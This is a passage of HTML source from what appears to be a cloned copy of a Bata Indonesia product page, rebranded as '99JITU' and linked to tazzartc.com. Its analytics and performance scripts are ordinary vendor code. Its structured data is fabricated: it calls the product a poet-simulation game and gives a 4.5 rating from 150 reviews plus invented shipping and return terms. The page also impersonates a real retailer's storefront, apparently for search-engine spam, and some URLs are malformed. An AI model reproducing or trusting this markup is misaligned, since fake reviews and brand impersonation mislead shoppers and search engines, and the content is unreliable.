        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://tazzartc.com/",
    "name":"99JITU",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "99JITU: SIMULASI KEHIDUPAN SEBAGAI PENYAIR YANG MENGINSPIRASI",
      "image": "https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg",
      "description": "99jitu adalah game simulasi yang memungkinkan pemain untuk merasakan kehidupan sebagai penyair, menciptakan puisi yang memukau dan mengejar impian kreatif mereka.",
      "brand": "99JITU",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://tazzartc.com",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="HBjEyRVwo4zXuz0na8Tis6aaX6k_oRog8CHbYE09fvY" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi 99JITU Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> 99JITU Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="99JITU Depan">
	<img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/docs/assets/logo99jitu.png" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://tazzartc.com">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://tazzartc.com">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://tazzartc.com">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://tazzartc.com" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://tazzartc.com"><img src="https://raw.githubusercontent.com/SuksesJT9999/kuliahkuy/refs/heads/main/99-bs.jpg" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    99JITU                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-3d/" id="ID_Women_Brand_99JITU3D" data-analytics-name="99JITU 3D">
                                                99JITU 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-comfit/" id="ID_Women_Brand_99JITUComfit" data-analytics-name="99JITU Comfit">
                                                99JITU Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Women_Brand_99JITU" data-analytics-name="99JITU">
                                                99JITU</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-red-label/" id="ID_Women_Brand_99JITURedLabel" data-analytics-name="99JITU Red Label">
                                                99JITU Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/aksesoris/" id="ID_Women_Accessories " data-analytics-name="Aksesoris">
                                Aksesoris</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/aksesoris/" id="ID_Women_Accessories" data-analytics-name="Aksesoris">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
